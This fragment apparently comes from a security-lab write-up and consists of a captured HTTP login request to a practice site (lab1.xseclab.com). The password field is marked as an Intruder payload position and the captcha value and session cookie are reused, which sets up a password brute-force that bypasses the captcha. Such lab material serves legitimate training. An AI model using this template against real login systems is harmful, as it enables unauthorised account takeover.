 POST /vcode1_bcfef7eacf7badc64aaf18844cdb1c46/login.php HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin: http://lab1.xseclab.com
Connection: keep-alive
Referer: http://lab1.xseclab.com/vcode1_bcfef7eacf7badc64aaf18844cdb1c46/index.php
Cookie: PHPSESSID=d301b908492a7dbc955023d8ed1a4cda
Upgrade-Insecure-Requests: 1
username=admin&pwd=§1234§&vcode=3gpm&submit=submit